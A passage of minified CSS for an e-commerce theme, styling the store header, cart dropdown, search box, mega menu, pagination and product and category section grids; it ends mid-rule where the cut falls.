.header-3{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.box-form label{color:#404048}.box-form input[type='text'],.box-form input[type="password"],.box-form select{margin-bottom:18px}.box-form1-wrapper{margin-bottom:30px}.box-form1-wrapper label{display:block;margin-bottom:7px}.box-form1-wrapper .large-field{width:365px}.box-form1-wrapper .error{display:block;margin-top:-13px;margin-bottom:10px}.box-form1-wrapper .box-form{min-height:590px}.select{margin:0;display:inline-block;position:relative;overflow:hidden;height:30px;background-color:#fff;vertical-align:middle}.select-menu{position:relative;margin:0;padding:6px 16px 6px 7px;height:30px;line-height:14px;font-size:12px;color:#62717a;background:#f2f2f2;background:rgba(0,0,0,0) !important;border:0;border-radius:0;-webkit-appearance:none}.select-menu:focus{z-index:3;color:#394349;outline:1px solid #49aff2;outline:1px solid -webkit-focus-ring-color;outline-offset:-2px}.select-menu > option{margin:3px;padding:6px 7px;text-shadow:none;cursor:pointer}table.list{border-collapse:collapse;width:100%}table.list td{padding:15px 10px;border-bottom:1px solid #ECECEC;border-right:1px solid #ECECEC;color:#404048}table.list td:last-child{border-right:none}table.list thead td{padding:7px 10px;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;color:#404048;border-bottom:1px solid #d3d3d3;background-color:#fcfcfc}table.list tbody td{vertical-align:top}table.list .left{text-align:left}table.list .right{text-align:right}table.list .center{text-align:center}.button,.sml-button{cursor:pointer;line-height:12px;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;-webkit-border-radius:15px;-moz-border-radius:15px;-khtml-border-radius:15px;border-radius:15px;display:inline-block;text-decoration:none !important;margin:0;border:0;color:#404048;background-color:#fff}a.button{padding:7px 15px}input.button{height:24px;padding:0px 15px 1px 15px}input.sml-button,a.sml-button{font-size:10px;height:20px;color:#404048;padding-left:10px;padding-right:10px}a.sml-button{height:16px;padding-top:4px}.dark-bt,a.dark-bt,#confirm .payment .button{color:#fff;background-color:#404048}a.cart-bt,.cart-bt{height:42px;width:42px;-webkit-border-radius:42px;border-radius:42px;cursor:pointer;display:inline-block;border:none;font-size:0px;line-height:0px;text-indent:-999px;overflow:hidden;text-decoration:none;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25);background-color:#404048;color:#6ddee2}a.cart-bt:hover{color:#fff;text-decoration:none;background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25)}.link-bt,.link-bt:visited{-webkit-border-radius:30px;border-radius:30px;background:#404048;padding:3px 10px 5px 10px;line-height:1;white-space:nowrap;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;color:#fff}.link-bt:hover,.button:hover,.sml-button:hover,.dark-bt:hover,#confirm .payment .button:hover{background-color:#6ddee2;color:#fff}.buttons{background:#FFFFFF;overflow:auto;padding:20px;margin-bottom:40px}.buttons .left{float:left;text-align:left}.buttons .right{float:right;text-align:right}.buttons .center{text-align:center;margin-left:auto;margin-right:auto}.m0{margin:0px}#header-wrapper{padding-bottom:1px;padding-top:1px;position:relative;z-index:9998;background:#404048}#header{min-height:70px;margin-bottom:7px;padding-bottom:4px;position:relative;z-index:99999;width:940px;margin:auto;padding-top:1px}#header-wrapper > .wrapper{padding:8px 0px;position:relative}.breadcrumb{color:#CCCCCC;font-size:12px;font-weight:bold;color:#6ddee2;visibility:hidden}.breadcrumb a{color:#f3f3f3;text-decoration:none;font-weight:normal}.breadcrumb a + span{margin:0 10px;font-weight:bold;position:relative;top:-2px}#header #welcome{font-family:Arial,Helvetica,sans-serif;font-size:11px;position:absolute;top:8px;left:0px;z-index:5;width:298px;text-align:left;color:#fff}.head1 .links-bar a,#header #welcome a{font-weight:bold;color:#6ddee2;font-size:11px;text-decoration:none}.top-options{position:absolute;right:65px;z-index:9;top:20px}.dd,#currency,#language{width:57px;color:#999;line-height:17px;background-color:#BCBCC5;float:right;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;position:relative}.dd .dd-hdl,.selected-currency,.selected-language{position:relative;height:23px;display:block;padding:7px 0 0 7px}#language .selected-language{background-position:30px 13px}.dd ul,#currency ul,#language ul{list-style-type:none;margin:0px;padding:0px;display:none;background:#eeeeee;width:100%}.dd:hover ul,#currency:hover ul,#language:hover ul,.dd.active ul,#currency.active ul,#language.active ul{display:block;position:absolute;z-index:999}.dd ul li a,#currency ul li a,#language ul li a{padding:5px 7px;display:block;font-size:13px;text-align:center}.dd ul li a:hover,#currency ul li a:hover,#language ul li a:hover{background:#e6e6e6;text-decoration:none}.custom-select{position:absolute;right:10px;top:50px;border:none;background:#000}#language{width:48px;margin-right:1px;font-family:Arial,Helvetica,sans-serif}#language ul{}#language ul li a{font-size:11px;text-align:left;text-transform:none;text-align:center}#language ul li a img{vertical-align:middle;position:relative;top:-1px}.selected-language{font-size:12px;text-transform:none}.dd{font-family:Arial,Helvetica,sans-serif;width:50px;margin-right:1px}.dd .dd-hdl:after{content:'';text-transform:none;display:block;font-size:13px;width:14px;height:14px;text-align:center;color:#404048;background:url(../image/rgen/user.png) no-repeat center center;background-size:100%}.dd ul{width:130px;padding:5px;position:absolute}.dd ul li a{font-size:11px;text-align:left;text-transform:none;line-height:1.1;font-weight:normal}#header .links{font-size:10px;width:230px;height:30px;float:right;margin-right:30px}#header .links a{float:right;display:block;padding:1px 0;color:#aff4f7;text-decoration:none;font-size:11px;min-width:100px;text-align:right}#header .links a:hover{color:#fff}#header #cart{min-width:76px;height:30px;float:right;margin-left:1px;background-color:#BCBCC5}#header #cart .heading{height:30px;position:relative;z-index:1;overflow:hidden;background-color:#BCBCC5}#header #cart .heading a{display:block;height:30px;color:#404048;text-decoration:none;padding-left:30px}#header #cart .heading a span{padding:8px 8px 0 0;height:22px;display:block;text-align:right;font-size:11px;color:#404048}#header #cart .content{clear:both;display:none;position:absolute;top:43px;padding:0;min-height:150px;background:#fff;width:400px;right:0px;color:#666666}#header #cart .cart-arrow{display:block;height:13px;margin-top:-13px;color:#eee}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%}.mini-cart-info td{padding:0;border-bottom:1px solid #ECECEC;vertical-align:middle}.mini-cart-info .image{width:1px;padding:20px 0 20px 20px}.mini-cart-info .image a,.mini-cart-info .image span{background:#fff;padding:5px;text-align:center;display:inline-block;font-size:0px}.mini-cart-info .image img{width:60px}.mini-cart-info .name{padding:17px 0 17px 10px}.mini-cart-info .name a{font-size:12px;font-weight:bold;display:block;margin-bottom:5px}.mini-cart-info td.total{text-align:right;padding-right:20px}.mini-cart-info td.total strong{display:block;color:#404048;font-size:13px;margin:0 0 6px 0}.mini-cart-info td.total a{text-decoration:underline}.mini-cart-info td.total a:hover{text-decoration:none}.mini-cart-total{text-align:right;background:#f1f1f1;position:relative;min-height:45px;padding:20px}.mini-cart-total table{border-collapse:collapse;display:inline-block}.mini-cart-total td{color:#404048;padding:0;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px}.mini-cart-total tr td:first-child{padding-right:25px;color:#887972}.mini-cart-total tr:last-child td{padding-top:17px}.mini-cart-total .checkout{position:absolute;left:20px}.mini-cart-total .checkout a{display:inline-block;margin-bottom:10px}#header #cart .checkout{text-align:left;clear:both}#header #cart .empty{padding-top:50px;text-align:center}#header #cart .cart-close{display:none}#header #search{position:absolute;top:15px;right:0px;width:40px;height:40px;z-index:15;overflow:hidden}#header .button-search{position:absolute;right:5px;top:5px;width:30px;height:30px;cursor:pointer;-webkit-border-radius:30px;-moz-border-radius:30px;-khtml-border-radius:30px;border-radius:30px;color:#fff;background-color:#494952;box-shadow:0px 0px 0px 5px rgba(255,255,255,0.25)}#header .button-search:hover{color:#6ddee2}#header .button-search:hover,#header #search.active .button-search{box-shadow:0px 0px 0px 5px rgba(255,255,255,0.25);background-color:#404048}.search-close{position:absolute;top:13px;right:13px;width:15px;height:15px;background:#000;-webkit-border-radius:15px;-moz-border-radius:15px;-khtml-border-radius:15px;border-radius:15px;cursor:pointer}#header #search .search-box{position:absolute;right:45px;top:0px;width:430px;height:40px;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;background:#6ddee2;overflow:hidden;background:url(../image/rgen/TranpBg1.png)}#header #search:hover{width:475px;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px}#header #search input{background:#FFF;margin:5px 0 0 5px;padding:0 15px;width:388px;height:30px;border:none;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;box-shadow:none}#header #search{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.menu-fw .navigation-bar{width:auto;text-align:center}.menu-bx .navigation-bar{width:940px}.navigation-bar{min-height:60px;margin:0 auto 10px auto;position:relative;background-color:#494952;opacity:0;white-space:nowrap}.store-logo{min-height:60px;vertical-align:middle;position:relative;text-align:center;z-index:12;display:inline-block;margin-right:-3px}#logo{position:absolute;top:50%;left:50%}a.home-btn,.home-btn{position:absolute;top:15px;left:-15px;font-size:0px;line-height:0px;overflow:hidden;height:30px;width:30px;border-radius:30px;color:#6ddee2;background-color:#404048;box-shadow:0px 0px 0px 5px rgba(104,85,81,0.25)}.home-btn:hover{text-decoration:none;color:#fff;background-color:#6ddee2}#header.logo-in-header{height:auto}.menu-fw #menu{text-align:left}#menu > span,#menu .select{display:none}#menu{position:relative;right:0px;top:0px;padding:0;width:740px;z-index:13;display:inline-block;vertical-align:middle;white-space:normal}#menu ul{list-style:none;margin:0;padding:0px}#menu > ul{list-style:none;margin:0;padding:0 0 0 20px;min-height:60px}#menu > ul > li{position:relative;float:left;z-index:20}#menu > ul > li:hover{z-index:30}#menu > ul > li > a.top-lvl{font-family:'Lato',sans-serif;font-weight:900;line-height:1.4;color:#fff;text-decoration:none;display:block;padding:23px 20px 0 20px;min-height:37px;z-index:6;position:relative;text-transform:uppercase}#menu > ul > li:hover > a.top-lvl{background:#5ac3cc}#menu > ul > li .sub-menu{display:none;background:#4db8c1;position:absolute;z-index:25}#menu > ul > li .sub-menu .sub-menu{margin-left:100%;top:0px}#menu > ul li:hover > .sub-menu{display:block;display:table;white-space:nowrap}#menu > ul > li .sub{position:relative}#menu > ul > li .sub:before{position:absolute;content:'';border:5px solid #fff;right:6px;top:50%;margin-top:-5px;border-color:transparent transparent transparent #fff}#menu > ul > li > div > ul{display:table-cell}.menu > ul > li:hover > div.active{display:table}#menu td > ul{padding:0px}#menu > ul > li ul li a.sub-lvl{text-decoration:none;padding:7px 24px 7px 16px;color:#FFFFFF;display:block;white-space:nowrap;min-width:120px;border-bottom:1px solid #42afb9}#menu > ul > li ul li a.sub-lvl:hover{background:#56c0c9}#menu > ul > li ul li a.sub-lvl{color:#FFFFFF}.menu-badge{position:absolute;top:0px;width:100%;text-align:center;left:0px;height:0px}.menu-badge b{display:inline-block;background-color:#000;color:#fff;border-radius:2px;padding:3px 5px 5px 5px;font-size:11px;font-weight:bold;line-height:1;position:relative;top:-8px;text-transform:none}.menu-badge b i{position:absolute;border:5px solid #000;border-color:#000 transparent transparent transparent;bottom:-10px;left:50%;margin-left:-5px}.is-sticky .menu-badge{display:none}#menu .sub-menu .menu_name{display:inline-block;vertical-align:middle;font-size:13px;font-weight:bold;margin-right:20px}#menu .sub-menu .menu_img{display:inline-block;vertical-align:middle;margin:0 8px 0 -8px}#menu .sub-menu .menu_img img{width:35px}#menu .menu_prd .menu_img img{width:50px}#menu .sub-menu .menu_name .price{font-weight:bold;display:block;margin-top:5px;font-size:11px}#menu .sub-menu .menu_name .price-old{opacity:0.7;text-decoration:line-through;font-weight:normal;margin-left:10px}#menu .menu-html-wrp{padding:5px}#menu .menu-html-wrp .menu-html{padding:15px;background-color:#fff;white-space:normal}.menu-link-list{min-width:160px;border-top:1px solid rgba(0,0,0,0.05)}.menu-link-list > li{border-bottom:1px solid rgba(0,0,0,0.05);white-space:nowrap}.menu-link-list > li > a{display:block;font-size:13px;font-weight:bold;padding:7px 0 8px 0px}#menu .menu-link-list .menu_img{margin-left:0px}#menu .menu-link-list > li.sub:before{border-left-color:rgba(0,0,0,0.1);right:0px}#menu.mob-menu > ul > li .sub-menu{background-color:rgba(0,0,0,0.05)}#menu.mob-menu .menu-link-list .sub-menu{background-color:rgba(0,0,0,0.3)}#menu.mob-menu > ul > li ul li a.sub-lvl{border-color:rgba(0,0,0,0.04)}#menu.mob-menu ul{display:;margin:0px}#menu.mob-menu .mc,#menu.mob-menu > span{background-color:rgba(0,0,0,0.1)}#menu.mob-menu > span,#menu.mob-menu > ul{border-top:1px solid rgba(0,0,0,0.1)}#menu.mob-menu > ul > li{border-bottom:1px solid rgba(0,0,0,0.1)}#menu.mob-menu .mc,#menu.mob-menu > span:before{color:#fff}#menu .sub-menu .hr{background:none;margin-bottom:15px;height:0px;border-bottom:1px solid rgba(0,0,0,0.05);clear:both}#menu .menu-mega,#menu .cat-mega{padding:5px}#menu .menu-mg-data-wrp{white-space:nowrap}#menu .menu-mega .l-data,#menu .menu-mega .r-data,#menu .menu-mega .c-data{display:inline-block;vertical-align:top;white-space:normal}#menu .menu-mega .c-data .hr:last-child{height:0px;border:none;margin:0px}#menu .menu-mg-data-wrp .l-data{margin-right:20px}#menu .menu-mg-data-wrp .r-data{margin-left:20px}#menu .menu-mg-data-wrp .t-data{margin-bottom:20px}#menu .menu-mg-data-wrp .b-data{margin-top:20px}#menu .menu-mega .menu-mg-data,#menu .cat-mega .cat-mg-data{padding:0;white-space:nowrap;margin-bottom:20px}#menu .menu-mega .menu-mg-data.last{margin-bottom:0px}#menu .menu-mega .menu-mg-data .menu-grid,#menu .cat-mega .cat-mg-data .cat-grid{display:inline-block;vertical-align:top;margin:0 15px 0 0;width:160px;border-right:1px solid rgba(0,0,0,0.05);padding:0 15px 0 0;white-space:normal}#menu .menu-mega .menu-mg-data .menu-grid:last-child,#menu .cat-mega .cat-mg-data .cat-grid:last-child{margin-right:0;border-right:none;padding-right:0px}#menu .menu-mega .menu-grid.catimg-y{padding-left:95px;position:relative}#menu .menu-mega .menu-grid .menu-cat-img{display:inline-block;position:absolute;left:0px;top:0px;width:80px}#menu .menu-mega .menu-grid .menu-main,#menu .cat-mega .cat-grid .cat-main{padding:0 0 5px 0;display:block;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.08);margin-bottom:1px}#menu .menu-mega .menu-sub .menu-sub-list,#menu .cat-mega .cat-sub .cat-sub-list{position:relative;padding:2px 0;margin-bottom:1px;border-bottom:1px dotted rgba(0,0,0,0.05)}#menu .menu-mega .menu-sub .menu-sub-list > a,#menu .cat-mega .cat-sub .cat-sub-list > a{display:block}#menu .menu-mega .menu-sub .menu-sub-list.sub:before,#menu .cat-mega .cat-sub .cat-sub-list.sub:before{right:0px;border-left-color:rgba(0,0,0,0.1)}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list:hover > .sub-menu,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list:hover > .sub-menu{display:block;margin-left:90%}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list a,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list a{font-size:11px}#menu .brand-mega .hr{margin-bottom:10px}#menu .brand-mega .menu-mg-data{margin-bottom:0px}#menu .menu-mega .menu-mg-data .brand-grid{display:inline-block;vertical-align:top;margin:0 7px 10px 0;width:104px}#menu .menu-mega .menu-mg-data .brand-grid:last-child{margin-right:0;border-right:none;padding-right:0px}#menu .menu-mega .menu-mg-data .brand-grid a{display:block;text-align:center;border:1px solid rgba(0,0,0,0.05);padding:10px;font-size:11px;text-decoration:none}#menu .menu-mega .menu-mg-data .brand-grid a:hover{border:1px solid #4db8c1}#menu .menu-mega .menu-mg-data .brand-grid a strong{display:block;border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;margin-top:5px;font-weight:normal;margin-bottom:-5px}#menu .prd-mega .hr{margin-bottom:10px}#menu .prd-mega .menu-mg-data{margin-bottom:0px}#menu .prd-mega .prd-grid{display:inline-block;vertical-align:top;margin:0 7px 10px 0;white-space:normal;width:120px}#menu .prd-mega .menu-mg-data .prd-grid:last-child{margin-right:0}#menu .prd-mega .prd-grid{border:1px solid rgba(0,0,0,0.08);text-align:center;padding:10px;white-space:normal}#menu .prd-mega .prd-grid:hover{border:1px solid #4db8c1}#menu .prd-mega .prd-grid a{font-size:11px;text-decoration:none}#menu .prd-mega .prd-grid .img{display:block}#menu .prd-mega .prd-grid .img img{width:100%}#menu .prd-mega .prd-grid .name{display:block;border-top:1px solid rgba(0,0,0,0.05);padding:6px 0;margin-top:5px;min-height:28px}#menu .prd-mega .prd-grid .price-wrp{font-size:11px;margin-bottom:5px}#menu .prd-mega .prd-grid .price-wrp .price-new{font-weight:bold}#menu .prd-mega .prd-grid .price-wrp .price-old{color:rgba(0,0,0,0.5);text-decoration:line-through}#menu .prd-mega .prd-grid .addcart-bt{display:inline-block;border-radius:3px;background:#404048;color:#fff;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px}.pagination{margin-top:20px;height:20px;clear:both;padding-top:1px;text-align:center;margin-bottom:40px}.pagination .links{text-align:center;background:#f7f7f7;display:inline;padding:3px 20px;line-height:19px}.pagination .links a,.pagination .links b{font-family:'Lato',sans-serif;font-weight:900;display:inline-block;padding:0 7px;text-decoration:none;color:#404048;height:19px;text-align:center}.pagination .links a{}.pagination .links b{background:#fff}.pagination .results{float:right;padding-top:3px;display:none}#header.logo-in-header #welcome{left:auto;right:0px;text-align:right}#header .store-logo1{z-index:50;display:inline-block;min-height:80px;position:relative}.store-logo1 #logo{position:relative;left:auto;top:auto;display:inline-block;font-size:0px;margin-top:20px;padding:10px 20px;background-color:rgba(255,255,255,0.8)}#header.logo-in-header #search{top:30px}.logo-in-header .top-options{top:36px}.no-logo #menu{width:100%}.no-logo #menu > ul{padding-left:60px}.no-logo .home-btn{left:16px}.menu-fw #menu{width:940px;margin-left:auto;margin-right:auto;position:relative}.no-home #menu > ul{padding-left:0}.head1 #header:after,.head1 .links-bar:after{content:'';display:table;clear:both}.head1 .links-bar .l,.head1 #header .l{float:left}.head1 #header .r,.head1 .links-bar .r{float:right}.head1 #header{height:auto;min-height:inherit;padding:0 0 10px 0}.head1 #header .store-logo1{min-height:inherit;float:left}.head1 .store-logo1 #logo{margin-top:0px;background-color:transparent;padding:0px}.head1 .links-bar{background-color:rgba(0,0,0,0.2);margin:0 0 10px 0;font-size:11px;color:#fff}.head1 .links-bar .wrapper:after{content:'';display:table;clear:both;height:0px}.head1 .links-bar .wrapper{padding:6px 0;margin:auto}.head1 .links-bar .links{margin:0px;width:auto;height:auto}.head1 .links-bar .links a{float:none;display:inline-block;width:auto;min-width:inherit;margin:0 0 0 10px;font-weight:normal}.head1 .links-bar #welcome{position:relative;top:0px;text-align:left}.head1 .logo-place{text-align:center}.head1 #header #search{position:relative;display:inline-block;width:204px;vertical-align:middle;top:0px;height:30px;overflow:visible;margin-right:10px}.head1 #header #search .search-box{background:none;width:auto;right:auto;height:26px;padding:2px;background-color:#fff;position:relative;display:block}.head1 #header #search input{width:180px;padding:0 10px;margin:0px;height:26px}.head1 #header .button-search{box-shadow:none;z-index:999;top:2px;right:2px;width:26px;height:26px}.head1 #header #search .search-box,.head1 #header #search input,.head1 #header .button-search,#header #search:hover{border-radius:0px}.head1 #header .top-options{width:auto;position:static;display:inline-block;vertical-align:middle;height:30px}.head1 #header #cart{position:relative}.head-c{text-align:center}.head-c #header .store-logo1{float:none}.head-c.head0 #header{min-height:50px}.head-c.head0 #header.logo-in-header{min-height:70px}.head-c.head0 .top-options{top:12px;height:0px}.head-c.head0 .logo-in-header .top-options{right:auto;left:0px;top:28px;width:880px;height:0px}.head-c .top-options:hover{z-index:99}.head-c.head0 #header.logo-in-header #welcome{left:0}.head-c.head0 #header.logo-in-header .dd{float:left}.head-c.head0 #header.logo-in-header .links{float:left}.head-c.head0 #header.logo-in-header .links a{display:inline-block;float:none;min-width:113px}.head-c.head0 #header #search{top:7px}.head-c.head0 #header.logo-in-header #search{top:23px}.head-c.head0 #header.logo-in-header #search:hover{width:250px}.head-c.head0 #header.logo-in-header #search .search-box{width:200px}.head-c.head0 #header.logo-in-header #search input{width:160px}.head-c.head1 .links-bar,.head-c .logo-in-header .top-options,.head-c #header.logo-in-header #welcome,.head-c #header.logo-in-header .links a,.head-c #header #search .search-box,.head-c #header.logo-in-header #search .search-box{text-align:left}.head-c.head1 #header{padding-bottom:5px}.head-c.head1 #header > .r{float:none;position:absolute;right:0;top:10px;width:100%;height:0px;text-align:left}.head-c.head1 #header #search{float:left;text-align:inherit}.head-c.head1 #header .top-options{text-align:inherit;float:right}.head-c .no-logo #menu{text-align:center;white-space:nowrap}.head-c .no-logo .home-btn{left:0px;top:1px;position:relative;display:inline-block;vertical-align:middle;margin-right:5px}.head-c .no-logo #menu > ul{display:inline-block;padding:0px;vertical-align:middle;text-align:left;white-space:normal}.sticky-wrapper{height:auto !important}.is-sticky .store-logo{display:none}.is-sticky #menu{width:auto !important;margin:auto;text-align:left}.is-sticky .navigation-bar{width:100% !important;left:0px;text-align:center}.custom-section .custom-tab-pane{display:none;padding:20px 0 0 0}.custom-section .box-heading{border-bottom:1px solid rgba(0,0,0,0.05);padding-bottom:15px}.custom-section .owl-carousel .col{margin-bottom:1px !important}.secgrid-wrp .row > .col{margin-bottom:10px;float:left;position:relative;min-height:1px}.cat-scroll .row,.cat-grid .row{margin-left:-10px;margin-right:-10px}.cat-scroll .row .col,.cat-grid .row > .col{padding-left:10px;padding-right:10px}.col-y .cat-grid .row{margin-left:-5px;margin-right:-5px}.col-y .cat-grid .row > .col{padding-left:5px;padding-right:5px}.prd-y.sel-cat-scroll .row,.prd-y.sel-cat-grid .row{margin-left:-10px;margin-right:-10px}.prd-y.sel-cat-scroll .row .col,.prd-y.sel-cat-grid .row > .col{padding-left:10px;padding-right:10px}.brand-scroll .row,.brand-grid .row{margin-left:-5px;margin-right:-5px}.brand-scroll .row .col,.brand-grid .row > .col{padding-left:5px;padding-right:5px}.prd-y.brand-scroll .row,.prd-y.brand-grid .row{margin-left:-10px;margin-right:-10px}.prd-y.brand-scroll .row .col,.prd-y.brand-grid .row > .col{padding-left:10px;padding-right:10px}.sec-box{margin-bottom:10px;max-width:172px;margin-right:auto;margin-left:auto}.sec-box .sec-main{display:block;text-align:center;background-color:#fff;padding:10px}.sec-box .img{display:block;margin-bottom:5px}.sec-box .img img{width:100%;display:block}.sec-box .hd{display:table;text-align:center;font-weight:bold;background-color:#fff;width:100%;font-size:11px}.sec-box .hd span{display:table-cell;vertical-align:middle;height:35px}.sec-box ul{list-style-type:none;margin:0px;padding:0px}.sec-box ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:4px 10px 4px 2px}.sec-box ul li a{font-size:11px}.cat-scroll .col{padding:0 10px}.cat-scroll.arrow-tr .next{right:20px}.cat-scroll.arrow-tr .prev{right:55px}.cat-scroll .sec-box{margin-bottom:1px}.prd-y .row > .col.last{border-right:none}.prd-y .row .hr{display:block !important;background:none;border-bottom:1px solid rgba(0,0,0,0.05);margin:0px 10px 30px 10px;height:20px;width:auto}.sec-box-wrp{margin-bottom:20px}.sec-box-wrp:after{content:'';display:table;clear:both}.sec-box-wrp .sec-box{float:left;max-width:150px;position:relative;text-align:center}.sec-box-wrp .sec-box .img{margin-bottom:0px}.sec-box-wrp .sec-box .link-bt{padding-top:5px;margin-top:10px}.sec-box-wrp .sec-box .hov-img{display:none;position:absolute;left:0px;top:0px;width:100%;padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 0 10px 0 rgba(0,0,0,0.3)}.sec-box-wrp .sec-box .hov-img img{width:100%}.sec-prd{list-style-type:none;padding:0px;margin:0px}.sec-prd .prd:first-child{border-top:1px dotted rgba(0,0,0,0.08)}.sec-prd .prd{white-space:nowrap;padding:5px 12px 5px 0;border-bottom:1px dotted rgba(0,0,0,0.08);position:relative}.sec-prd .prd:last-child{border-bottom:none}.brd-hd b,.sec-prd .prd b{position:absolute;right:5px;top:50%;border:3px solid rgba(0,0,0,0.1);width:18px;height:18px;border-radius:18px;margin-top:-12px}.brd-hd b:after,.sec-prd .prd b:after{content:'';position:absolute;right:5px;top:50%;border:10px solid;border-width:5px 0 5px 6px;border-color:transparent transparent transparent rgba(0,0,0,0.15);margin-top:-5px}.sec-prd .prd,.sec-prd .prd a{font-size:11px}.sec-prd .prd .p-img{width:30px;border:3px solid #fff;display:inline-block;vertical-align:middle}.sec-prd .prd img{width:100%;display:block}.sec-prd .prd .info{display:inline-block;vertical-align:middle;margin-left:5px;white-space:normal}.sec-prd .prd .name{display:block;font-weight:bold}.sec-prd .prd .new{color:#333}.sec-prd .prd .old{opacity:0.7;text-decoration:line-through;font-weight:normal}.prd-y .row .col:last-child,.prd-y .row .sec-box-wrp:last-child,.prd-y .row .hr:last-child{border:none;margin:0px}.prd-y .row .hr:last-child{height:0px}.sec-box-wrp1{border:2px solid rgba(0,0,0,0.04);border-bottom-width:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:530px}.sec-box-wrp1 .sec-box-hd{background-color:#6ddee2;text-align:center;height:110px;padding-top:1px;margin:-2px -2px 0 -2px}.sec-box-wrp1 .sec-box-hd .hd{color:#fff;font-size:16px;font-weight:bold;display:block;margin:18px 0 12px 0}.sec-box-wrp1 .sec-box-hd .img{width:100px;height:100px;border-radius:60px;display:inline-block;background-repeat:no-repeat;background-position:center center;background-size:64px;background-color:#fff;margin:0 auto -50px auto;border:8px solid #fff}.sec-box-wrp1 .sec-box-hd .img img{width:100%;height:100%}.sec-box-wrp1 .sec-prd-outer{padding:60px 10px 0 10px}.sec-box-wrp1 .sec-prd{margin:0 auto}.sec-box-wrp1 .sec-prd .prd{padding-top:8px;padding-bottom:8px}.sec-box-wrp1 .sec-prd .prd .p-img{width:40px;border:5px solid #fff}.sec-box-wrp1 .sec-prd .prd .info{margin-left:10px}.sec-box-wrp1 .sec-prd .prd,.sec-box-wrp1 .sec-prd .prd a{font-size:inherit}.sec-box-wrp1 .sec-prd .prd .name{margin-bottom:3px}.sec-box-wrp1 .sec-prd .prd:last-child,.sec-box-wrp1 .sec-prd .prd{border-bottom:1px dotted rgba(0,0,0,0.08)}.sec-box-wrp1 .sec-prd .prd b{right:2px}.sec-box-wrp1 .owl-buttons{position:relative;height:1px;top:1px}.sec-box-wrp1 .owl-carousel-in .owl-buttons div{display:inline-block;position:relative;top:0px;-webkit-border-radius:19px;border-radius:19px;height:19px;width:19px;margin:0 10px;left:inherit;right:inherit}.sec-prd-outer .sec-prd > div{position:relative}.selcat-prdsec-style2 .row > .owl-carousel > .owl-wrapper-outer,.brand-prdsec-style2 .row > .owl-carousel > .owl-wrapper-outer{padding:2px 0px 10px 0}.section-selcat .sec-box{margin-bottom:10px}.selcat-prdsec-style1 .sec-prd{margin-left:160px}.col-y .selcat-prdsec-style1 .sec-box{max-width:120px}.col-y .selcat-prdsec-style1 .sec-prd{margin-left:130px}.selcat-prdsec-style2 .sec-box-hd .img{background-position:center -5px;background-size:100%}.brand-scroll .sec-box,.brand-grid .sec-box{margin-bottom:0px}.brand-scroll .sec-box .sec-main,.brand-grid .sec-box .sec-main{padding:15px}.section-selbrand.prd-y .row .col{padding-left:10px;padding-right:10px}.section-selbrand.prd-y .row{margin-left:-10px;margin-right:-10px}.brd-box-prd .brd-hd{background-color:#fff;padding:10px;position:relative}.brd-box-prd .brd-hd .img img{width:100%}.brd-box-prd .brd-hd .img{display:inline-block;vertical-align:middle;width:40px;padding-right:10px;border-right:1px solid rgba(0,0,0,0.1);margin-right:10px}.brd-box-prd .brd-hd .hd{font-size:16px;font-weight:bold;display:inline-block;margin:0;position:relative;top:3px;max-width:170px;vertical-align:middle}.brd-box-prd .sec-prd{margin-left:0px;background-color:#fff}.brd-box-prd .sec-prd .prd{padding:10px}.brd-box-prd .sec-prd .prd .p-img{width:40px;border:none;margin-right:5px}.brd-box-prd .sec-prd .prd .info{max-width:170px}.brd-box-prd .sec-prd .prd .name{margin-bottom:3px}.brd-hd b,.brd-box-prd .sec-prd .prd b{right:10px}.column .brand-grid .sec-box .sec-main,.column .sel-cat-grid .sec-box .sec-main,.column .cat-grid .sec-box .sec-main{text-align:left;padding:6px}.column .brand-grid .sec-box .hd,.column .sel-cat-grid .sec-box .hd,.column .cat-grid .sec-box .hd{background:transparent;width:auto;white-space:normal;display:inline-block;vertical-align:middle;max-width:150px;text-align:left}.column .brand-grid .sec-box .img,.column .sel-cat-grid .sec-box .img,.column .cat-grid .sec-box .img{margin-bottom:0;display:inline-block;width:35px;vertical-align:middle;margin-right:8px}.column .brand-grid .sec-box .hd span,.column .sel-cat-grid .sec-box .hd span,.column .cat-grid .sec-box .hd span{display:inline;height:auto}.column .brand-grid .sec-box,.column .sel-cat-grid .sec-box{margin-bottom:1px;box-shadow:none}.column .selcat-prdsec-style1 .sec-prd{margin-left:auto}.column .selcat-prdsec-style1 .sec-box,.column .sec-box-wrp .sec-box{float:none;max-width:none}.column .selcat-prdsec-style1 .sec-box .img{margin-bottom:5px;display:block;width:auto;margin-right:auto;text-align:center}.column .selcat-prdsec-style1 .sec-box .hd{font-size:13px}.column .selcat-prdsec-style1 .sec-box .sec-main{padding:10px;text-align:center;margin-bottom:10px}.column .selcat-prdsec-style1 .view-bt{background-color:rgba(0,0,0,0.03);padding:8px 10px;display:block;font-weight:bold;text-align:center}.column .sec-prd .prd b{right:0;display:none}.column .sel-cat-scroll .sec-box-wrp{margin-bottom:0px}.column .sec-prd .prd .name{max-width:130px}.column 